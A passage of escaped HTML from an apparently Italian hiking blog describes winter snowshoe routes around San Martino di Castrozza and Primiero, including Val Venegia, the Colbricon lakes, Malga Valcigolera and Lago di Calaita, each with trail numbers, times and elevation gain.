src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirzUbz8-bfad6RCWqETATLDsxMSy-meSE5jvOKd_3NMlwBDek4v54a4r7BBl-1GfUu6Y3yQYMPccTqrrU7fEjhcWi5vuChbnfPKJoDlRYjQ7yW-P_CyMVphnVl0P5jECA2V7ofGqRGq9bC-tq5_6Hj0w7F0VyAIlZ1ndh9xRyHR3TpP2JNP2T5sq0i=w640-h360\" title=\"san martino di castrozza primiero ciaspole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaita Segantini\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDa\nBaita Segantini questa escursione con le ciaspole inizia a scendere\nverso la \u003Cb\u003EVal Venegia \u003C\/b\u003Eregalando panorami stupendi. In pratica si\nstarebbe sempre fermi a fare foto! \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EGiunti\nin  fondovalle si continua nel bosco fino a \u003Cb\u003Eraggiungere Malga\nVenegiota.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitJscXwDIQrFD_MCaueGLrakJ398qwL-VTrkHYSxfCryxO5k_-Z1WWZpazXDNQhIZrJ2SyqaJg2vjvaRPWtT10LcHndFdC8BuzxU7kqJjx5uX2e-j4mvw5AU01LF1_QZvFmp2_nGdNEhpz89Id5T5B7oe_KsEZryMPIn5Ss1WK_Ujpg8n9mm9S48kG=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"san martino di castrozza primiero ciaspole\" border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitJscXwDIQrFD_MCaueGLrakJ398qwL-VTrkHYSxfCryxO5k_-Z1WWZpazXDNQhIZrJ2SyqaJg2vjvaRPWtT10LcHndFdC8BuzxU7kqJjx5uX2e-j4mvw5AU01LF1_QZvFmp2_nGdNEhpz89Id5T5B7oe_KsEZryMPIn5Ss1WK_Ujpg8n9mm9S48kG=w640-h360\" title=\"san martino di castrozza primiero ciaspole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVal Venegia\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIl\nrientro è in salita lungo lo stesso sentiero.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ETempo:\n4- 5 ore\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDislivello:\n400 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003EVedi: \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2019\/12\/escursione-val-venegia-baita-segantini-ciaspole-inverno.html\"\u003EEscursione ciaspole Passo Rolle - Val Venegia\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E2.\nPASSO ROLLE – LAGHI COLBRICON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EUn'altra\nescursione invernale nei pressi di Passo Rolle è quella che conduce\nai suggestivi \u003Cb\u003Elaghetti Colbricon.\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIl\npunto di partenza è vicino a Malga Rolle. Si scende \u003Cb\u003Everso la\npartenza della seggiovia Paradiso \u003C\/b\u003Ee si seguono i cartelli ben\nvisibili che indicano i \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2011\/07\/escursione-laghi-colbricon-san-martino.html\"\u003Elaghi di Colbricon\u003C\/a\u003E su \u003Cb\u003Esentiero n. 348.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIl\ntracciato è tutto \u003Cb\u003Eimmerso nella foresta di Paneveggio\u003C\/b\u003E, con secolari\nabeti rossi, larici e pini cimbri  e raggiunge il rifugio dopo circa\n40 minuti di cammino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ETempo:\n1h20\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDislivello:\n130 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EVedi: \u003Ca href=\"https:\/\/www.montagnadiviaggi.it\/2023\/01\/laghi-colbricon-inverno-escursione-come-arrivare-ciaspole.html\"\u003EEscursione laghi Colbricon inverno \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcMQ2LrZ9G8GImNueK7HyOH28P273MtDrN6GwoR0Vy9pL7BfSi2CGqxJxXg_mgwEG6RlwnJRw-Refk1oNCHezADfx7Wh9EufVYlWGJJ6fmlXECPZprOG79h6ilCgAsmSH0BnwjPzFeTbtFPRB7Hn01l3R7-o8zWofmdphTJlgpREeS_DRlQLM2wjskA\/s850\/laghetti%20colbricon.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"san martino ciaspole\" border=\"0\" data-original-height=\"850\" data-original-width=\"850\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcMQ2LrZ9G8GImNueK7HyOH28P273MtDrN6GwoR0Vy9pL7BfSi2CGqxJxXg_mgwEG6RlwnJRw-Refk1oNCHezADfx7Wh9EufVYlWGJJ6fmlXECPZprOG79h6ilCgAsmSH0BnwjPzFeTbtFPRB7Hn01l3R7-o8zWofmdphTJlgpREeS_DRlQLM2wjskA\/w640-h640\/laghetti%20colbricon.png\" title=\"laghetti coolbricon neve\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E3.\nMALGA VALCIGOLERA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDal\ncentro di San Martino di Castrozza si può arrivare anche alla\n\u003Cb\u003Esuggestiva Malga Valcigolera.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDal\nparcheggio nei pressi dell'ex campeggio, si segue il \u003Cb\u003Esentiero 368\u003C\/b\u003E,\ncon indicazione \u003Cb\u003EForcella Valzanchetta\u003C\/b\u003E, e si inizia  a salire su\ncomoda strada forestale nel bosco. \u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQuesto\ntratto\u0026nbsp; si snoda prevalentemente nel bosco e, se passate subito\ndopo una nevicata, è semplicemente magico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDopo\nqualche centinaia di metri, al primo bivio \u003Cb\u003Esi tiene  la destra\nseguendo per Malga Valcigolera:\u003C\/b\u003E passati due tornanti, al bivio, si\nprosegue dritto lungo la strada forestale, che ritorna ad essere in\nleggera salita fino in fondo alla valle. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EAl\n\u003Cb\u003Eponte della Valcigolera\u003C\/b\u003E, si continua a sinistra seguendo la strada\nforestale, per poi svoltare dopo circa 20 metri a destra,\ninoltrandosi così nella valle del Rio Cigolera.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkHQ9FNxDXP4ho0sj2IcTTyLKd117FeFzB32ahlCAFYxwR45gN4sPtCuYo4DmLshTPmNsHb-l0YdRXVjkSBDXn3AofxQucvTeifzccUYZO0gweQf4Ajit5xCbvsskOqxYJHd3LMTsdrbLyh3v7kh8NM5N3VBes2_XC6Vlaep3Cqk7gmAPvq7YSm0EI=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"san martino di castrozza primiero ciaspole\" border=\"0\" data-original-height=\"566\" data-original-width=\"850\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkHQ9FNxDXP4ho0sj2IcTTyLKd117FeFzB32ahlCAFYxwR45gN4sPtCuYo4DmLshTPmNsHb-l0YdRXVjkSBDXn3AofxQucvTeifzccUYZO0gweQf4Ajit5xCbvsskOqxYJHd3LMTsdrbLyh3v7kh8NM5N3VBes2_XC6Vlaep3Cqk7gmAPvq7YSm0EI=w640-h426\" title=\"san martino di castrozza primiero ciaspole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMalga Valcigolera\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDa\nqui si continua sulla strada che sale verso la malga percorrendo gli\nultimi  tre tornanti con pendenza marcata,\u003Cb\u003E per raggiungere Malga\nValcigolera (1.883 m slm). \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ERientro\nlungo lo stesso sentiero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ETempo:\n3 ore\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDislivello:\n400 metri\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E4.\nLAGO DI CALAITA MALGA GRUGOLA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ECi\nspostiamo in \u003Cb\u003Ezona Fiera di Primiero \u003C\/b\u003Ee Vanoi e raggiungiamo il\u003Cb\u003E lago di\nCalaita. \u003C\/b\u003ESolo il panorama che si vede da questo piccolo lago ghiacciato\nmeritebbe la visita, ma noi lo abbiniamo a una bella e facile\ncamminata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDal\nparcheggio del \u003Cb\u003Erifugio Miralago\u003C\/b\u003E si cammina in direzione del lago\ne si prende poi subito sulla sinistra un sentiero che sale nel bosco\nritornando verso il parcheggio.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EDopo circa 1 km \u003Cb\u003Esi prende sulla\ndestra un sentierino\u003C\/b\u003E  che sale ripido nella vegetazione fino a raggiungere un sentiero\npiù grande. Lo si segue in salita attraversando una grande distesa innevata che\u003Cb\u003E\nconduce alla Malga Grugola\u003C\/b\u003E. Splendido il panorama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgn7aJWJI6Un1Ksal1wtxU8vrCWqe0lXQd-F020RgkaTGSY4EDwIGlWYNZY1oJO7RmOd_Th6-2GR9hIAwIrW1fFjLNbo_iqTAHiAS6JrQ2nuRqUyNfTKKYkDXXKIPj5MqCzN-QdZ7_GIykhyJOjoT-Y5q-8ae8kB5ZrT-xLVkpkQXj1HvNfCEgI0R6x=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"san martino di castrozza primiero ciaspole\" border=\"0\" data-original-height=\"567\" data-original-width=\"850\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgn7aJWJI6Un1Ksal1wtxU8vrCWqe0lXQd-F020RgkaTGSY4EDwIGlWYNZY1oJO7RmOd_Th6-2GR9hIAwIrW1fFjLNbo_iqTAHiAS6JrQ2nuRqUyNfTKKYkDXXKIPj5MqCzN-QdZ7_GIykhyJOjoT-Y5q-8ae8kB5ZrT-xLVkpkQXj1HvNfCEgI0R6x=w640-h426\" title=\"san martino di castrozza primiero ciaspole\" width=\"640\" 